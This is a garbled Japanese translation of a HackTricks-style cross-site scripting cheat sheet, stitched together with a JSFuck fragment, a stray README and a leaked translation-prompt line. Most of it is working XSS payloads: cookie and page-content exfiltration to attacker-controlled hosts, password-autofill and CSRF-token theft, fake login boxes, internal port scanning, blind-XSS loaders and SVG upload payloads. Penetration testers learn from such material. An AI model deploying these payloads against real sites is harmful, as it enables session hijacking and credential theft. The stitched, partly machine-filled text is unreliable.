][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
```javascript
//aaencode
# XSS (クロスサイトスクリプティング)
このディレクトリには、クロスサイトスクリプティング(XSS)に関連するテストと攻撃のためのファイルが含まれています。
## ファイル
- `xss.html`: 基本的なXSS攻撃のデモを含むHTMLファイルです。
- `xss.js`: XSS攻撃に使用されるJavaScriptコードが含まれています。
## 使用方法
1. `xss.html`をブラウザで開きます。
2. ページが表示されたら、入力フィールドにスクリプトを入力してください。
3. 入力されたスクリプトが実行され、攻撃が発生します。
**注意**: このディレクトリは、セキュリティテスト(ペネトレーションテスト)の目的でのみ使用してください。悪意のある目的での使用は違法です。
```javascript
// It's also possible to execute JS code only with the chars: []`+!${}
XSS一般的なペイロード
複数のペイロード
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
クッキーの取得
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} JavaScriptからクッキーにアクセスすることはできませんが、クッキーにHTTPOnlyフラグが設定されている場合は。しかし、幸運な場合には、この保護をバイパスする方法があります。 {% endhint %}
ページのコンテンツを盗む
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
内部IPを見つける
To find internal IP addresses, you can use various techniques during a penetration test. These techniques involve exploiting vulnerabilities or misconfigurations in web applications to gather information about the target network.
以下の手法を使用して、内部IPアドレスを見つけることができます。これらの手法は、ペネトレーションテスト中に、ターゲットネットワークに関する情報を収集するために、ウェブアプリケーションの脆弱性や設定ミスを悪用することに関わります。
1. DNS Rebinding
DNS rebinding is a technique that allows an attacker to bypass the same-origin policy enforced by web browsers. By exploiting this technique, an attacker can trick a victim's browser into making requests to internal IP addresses.
DNSリバインディングは、ウェブブラウザによって強制される同一オリジンポリシーをバイパスするための技術です。この技術を悪用することで、攻撃者は被害者のブラウザを内部IPアドレスに対してリクエストを行うように誤誘導することができます。
2. Server-Side Request Forgery (SSRF)
Server-Side Request Forgery (SSRF) is a vulnerability that allows an attacker to make requests from the server to arbitrary destinations. By exploiting SSRF, an attacker can force the server to make requests to internal IP addresses and retrieve the responses.
サーバーサイドリクエストフォージェリ(SSRF)は、攻撃者がサーバーから任意の宛先にリクエストを行うことができる脆弱性です。SSRFを悪用することで、攻撃者はサーバーに内部IPアドレスに対してリクエストを行わせ、レスポンスを取得することができます。
3. Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) is a vulnerability that allows an attacker to inject malicious scripts into web pages viewed by users. By exploiting XSS, an attacker can execute arbitrary JavaScript code in the victim's browser, which can be used to gather information about internal IP addresses.
クロスサイトスクリプティング(XSS)は、攻撃者がユーザーが閲覧するウェブページに悪意のあるスクリプトを注入することができる脆弱性です。XSSを悪用することで、攻撃者は被害者のブラウザで任意のJavaScriptコードを実行し、内部IPアドレスに関する情報を収集することができます。
4. Content Spoofing
Content spoofing is a technique that allows an attacker to manipulate the content displayed to users by modifying the response from the server. By exploiting content spoofing vulnerabilities, an attacker can trick users into revealing internal IP addresses.
コンテンツスプーフィングは、攻撃者がサーバーからのレスポンスを変更することで、ユーザーに表示されるコンテンツを操作する技術です。コンテンツスプーフィングの脆弱性を悪用することで、攻撃者はユーザーを内部IPアドレスを明らかにするように誤誘導することができます。
It is important to note that these techniques should only be used in controlled environments with proper authorization. Unauthorized use of these techniques can lead to legal consequences.
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
ポートスキャナー(fetch)
The fetch function is a built-in JavaScript function that allows you to make HTTP requests to a specified URL. It can be used to perform a basic port scan by sending requests to different ports and checking the response status.
To use the fetch function for port scanning, you can create a loop that iterates through a range of port numbers. For each port, you can send a request to the target URL with the corresponding port number. If the response status is successful (e.g., 200), it means that the port is open. If the response status is not successful (e.g., 404 or timeout), it means that the port is closed.
Here is an example of how you can implement a basic port scanner using the fetch function in JavaScript:
async function portScan(url, startPort, endPort) {
for (let port = startPort; port <= endPort; port++) {
try {
const response = await fetch(`${url}:${port}`);
if (response.ok) {
console.log(`Port ${port} is open`);
}
} catch (error) {
console.log(`Port ${port} is closed`);
}
}
}
const targetURL = 'https://example.com';
const startPort = 1;
const endPort = 100;
portScan(targetURL, startPort, endPort);
In this example, the portScan function takes three parameters: the target URL, the starting port number, and the ending port number. It uses the fetch function to send requests to each port within the specified range. If a response with a successful status is received, it logs that the port is open. If an error occurs or the response status is not successful, it logs that the port is closed.
Keep in mind that port scanning can be considered intrusive and may be illegal without proper authorization. Always ensure that you have permission to perform port scanning before using this technique.
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
ポートスキャナー(ウェブソケット)
The port scanner is a tool used to identify open ports on a target system. It works by sending a series of requests to different ports and analyzing the responses received. This can be useful for identifying potential entry points for an attacker.
To use the port scanner, you need to specify the target IP address and the range of ports to scan. The tool will then attempt to establish a connection with each port in the specified range. If a connection is successful, it means that the port is open and potentially vulnerable to attacks.
It's important to note that port scanning can be considered a malicious activity if performed without proper authorization. Always ensure that you have the necessary permissions before conducting any port scanning activities.
To run the port scanner, use the following command:
python port_scanner.py -t <target_ip> -p <port_range>
Replace <target_ip> with the IP address of the target system and <port_range> with the range of ports you want to scan (e.g., 1-1000).
The port scanner supports websockets, which allows it to scan ports that are specifically used for websocket communication. This can be useful for identifying potential vulnerabilities in websocket-based applications.
Note: The port scanner should only be used for legitimate purposes, such as penetration testing or network security assessments. Unauthorized port scanning is illegal and can result in severe consequences. Always ensure that you have proper authorization before using this tool.
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
短い時間は応答ポートを示します 長い時間は応答がないことを示します。
Chromeで禁止されているポートのリストはこちらで確認できます。Firefoxで禁止されているポートのリストはこちらです。
資格情報を要求するボックス
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
パスワードの自動入力のキャプチャ
Auto-fill passwords capture is a technique used to exploit cross-site scripting (XSS) vulnerabilities in web applications. When a user visits a website that is vulnerable to XSS, an attacker can inject malicious code into the website's input fields, such as login forms or search bars.
自動入力のパスワードのキャプチャは、ウェブアプリケーションのクロスサイトスクリプティング(XSS)の脆弱性を悪用するための技術です。ユーザーがXSSの脆弱性を持つウェブサイトを訪れると、攻撃者はログインフォームや検索バーなどのウェブサイトの入力フィールドに悪意のあるコードを挿入することができます。
When the user interacts with these input fields, their web browser's auto-fill feature may automatically populate the fields with saved passwords. The injected code can capture these passwords and send them to the attacker's server, allowing unauthorized access to the user's accounts.
ユーザーがこれらの入力フィールドと対話すると、ウェブブラウザの自動入力機能が保存されたパスワードでフィールドを自動的に入力する場合があります。挿入されたコードはこれらのパスワードをキャプチャし、それを攻撃者のサーバーに送信することができます。これにより、ユーザーのアカウントへの不正アクセスが可能となります。
To protect against auto-fill passwords capture, web developers should implement proper input validation and output encoding to prevent XSS attacks. Users should also be cautious when entering sensitive information on websites and regularly update their passwords to minimize the risk of unauthorized access.
自動入力のパスワードのキャプチャに対する保護のために、ウェブ開発者は適切な入力検証と出力エンコーディングを実装してXSS攻撃を防止する必要があります。ユーザーもウェブサイトに機密情報を入力する際に注意を払い、定期的にパスワードを更新して不正アクセスのリスクを最小限に抑えるべきです。
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
パスワードフィールドにデータが入力されると、ユーザー名とパスワードが攻撃者のサーバーに送信されます。クライアントが保存されたパスワードを選択して何も入力しない場合でも、資格情報は外部に漏洩します。
キーロガー
GitHubで検索すると、いくつかの異なるものが見つかります:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- metasploitの
http_javascript_keyloggerも使用できます。
CSRFトークンの盗み取り
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
PostMessageメッセージの盗み出し
PostMessageメッセージの盗み出しは、クロスサイトスクリプティング(XSS)の一種です。この攻撃では、攻撃者は悪意のあるスクリプトを使用して、PostMessageを介して送信されるメッセージを盗み出します。
攻撃者は、悪意のあるウェブサイトを作成し、そのウェブサイト内に悪意のあるスクリプトを埋め込みます。このスクリプトは、PostMessageを使用して他のウェブサイトにメッセージを送信します。
攻撃者は、PostMessageを使用して送信されるメッセージを盗み出すために、以下の手法を使用することがあります。
-
イベントリスナーの乗っ取り:攻撃者は、悪意のあるスクリプトを使用して、他のウェブサイトのPostMessageイベントリスナーを乗っ取ります。これにより、攻撃者は送信されるメッセージを読み取ることができます。
-
メッセージの送信先の偽装:攻撃者は、悪意のあるスクリプトを使用して、PostMessageを使用してメッセージを送信するウェブサイトのドメインを偽装します。これにより、攻撃者はメッセージを受け取ることができます。
この攻撃を防ぐためには、以下の対策を講じることが重要です。
-
クロスオリジンポリシーの実装:ウェブサイトは、クロスオリジンポリシーを適切に実装する必要があります。これにより、他のドメインからの不正なメッセージの受信を防ぐことができます。
-
セキュアなコーディングプラクティスの採用:ウェブサイトの開発者は、セキュアなコーディングプラクティスを採用する必要があります。入力の検証やエスケープ処理などのセキュリティ対策を実施することで、XSS攻撃を防ぐことができます。
-
セキュリティ意識の向上:ウェブサイトのユーザーは、セキュリティ意識を高める必要があります。不審なリンクやメッセージに注意を払い、信頼できるウェブサイトのみを利用するようにしましょう。
以上が、PostMessageメッセージの盗み出しに関する情報です。この攻撃に対する理解と対策の実施が重要です。
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Service Workersの悪用
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Shadow DOMへのアクセス
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
ポリグロット
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Blind XSSペイロード
以下も使用できます: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
正規表現 - 隠されたコンテンツへのアクセス
この解説記事から、JSから値が消えても、異なるオブジェクトのJS属性にそれらを見つけることができることがわかります。例えば、正規表現の入力は、正規表現の入力の値が削除された後でも見つけることができます。
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
ブルートフォースリスト
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
他の脆弱性を悪用したXSS
Markdown内のXSS
Markdownコードを注入して、レンダリングされる可能性があります。XSSを取得できるか確認してください:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSSからSSRFへ
キャッシュを使用するサイトでXSSを取得しましたか?次のペイロードを使用して、Edge Side Include Injectionを介してSSRFにアップグレードしてみてください:
<esi:include src="http://yoursite.com/capture" />
以下は、ハッキング技術に関する本の内容です。以下の内容は、ファイルpentesting-web/xss-cross-site-scripting/README.mdからのものです。関連する英文を日本語に翻訳し、翻訳を返し、マークダウンとHTMLの構文を正確に保ちます。コード、ハッキング技術の名前、ハッキングの言葉、クラウド/SaaSプラットフォームの名前(Workspace、aws、gcpなど)、'leak'という単語、ペンテスト、およびマークダウンタグなどは翻訳しないでください。また、翻訳とマークダウンの構文以外の追加のものは追加しないでください。
Use it to bypass cookie restrictions, XSS filters and much more!
More information about this technique here: [**XSLT**](../xslt-server-side-injection-extensible-stylesheet-languaje-transformations.md).
### 動的に作成されたPDF内のXSS
Webページがユーザーが制御する入力を使用してPDFを作成している場合、PDFを作成しているボットを**トリック**して**任意のJSコードを実行**させることができます。
したがって、**PDF作成ボットが**いくつかの種類の**HTML** **タグを見つけると**、それらを**解釈**し、これを**悪用**して**サーバーXSS**を引き起こすことができます。
{% content-ref url="server-side-xss-dynamic-pdf.md" %}
[server-side-xss-dynamic-pdf.md](server-side-xss-dynamic-pdf.md)
{% endcontent-ref %}
HTMLタグを挿入できない場合は、**PDFデータを挿入**してみる価値があります。
{% content-ref url="pdf-injection.md" %}
[pdf-injection.md](pdf-injection.md)
{% endcontent-ref %}
### Amp4Email内のXSS
AMPは、モバイルクライアント上で超高速なWebページを開発するための技術です。**AMPはJavaScriptでバックアップされたHTMLタグのセット**であり、パフォーマンスとセキュリティに重点を置いた機能を簡単に有効にすることができます。[AMPコンポーネント](https://amp.dev/documentation/components/?format=websites)には、カルーセル、レスポンシブフォーム要素、リモートエンドポイントからの新鮮なコンテンツの取得など、あらゆるものがあります。
[**AMP for Email**](https://amp.dev/documentation/guides-and-tutorials/learn/email-spec/amp-email-format/)形式では、電子メールメッセージで使用できる[AMPコンポーネントのサブセット](https://github.com/ampproject/amphtml/blob/master/docs/spec/email/amp-email-components.md)が提供されています。AMPメールの受信者は、電子メール内で直接AMPコンポーネントを表示および操作することができます。
例:[**GmailのAmp4Email内のXSSに関する記事**](https://adico.me/post/xss-in-gmail-s-amp4email).
### ファイルのアップロードによるXSS(svg)
次のようなファイルを画像としてアップロードします([http://ghostlulz.com/xss-svg/](http://ghostlulz.com/xss-svg/)から):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
https://github.com/allanlw/svg-cheatsheetでさらに多くのSVGペイロードを見つけることができます。
その他のJSトリックと関連情報
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSSリソース
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html
XSSツール
ここでXSSのツールを見つけることができます。

バグバウンティのヒント: ハッカーによって作成されたプレミアムなバグバウンティプラットフォームであるIntigritiに登録してみてください!今すぐhttps://go.intigriti.com/hacktricksに参加して、最大**$100,000**のバウンティを獲得しましょう!
{% embed url="https://go.intigriti.com/hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、最新バージョンのPEASSを入手したり、HackTricksをPDFでダウンロードしたりしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。
- 公式のPEASS&HackTricksのグッズを手に入れましょう。
- 💬 DiscordグループまたはTelegramグループに参加するか、Twitterで🐦@carlospolopmをフォローしてください。
- ハッキングのトリックを共有するには、hacktricks repo と hacktricks-cloud repo にPRを提出してください。